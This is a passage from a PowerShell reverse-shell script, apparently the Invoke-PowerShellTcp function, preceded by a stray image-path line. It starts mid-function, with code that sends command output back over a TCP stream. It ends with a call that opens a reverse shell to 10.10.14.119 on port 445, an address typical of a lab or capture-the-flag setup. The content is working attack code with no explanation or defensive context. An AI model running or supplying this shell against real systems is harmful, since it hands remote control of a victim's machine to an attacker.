 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.119 -Port 445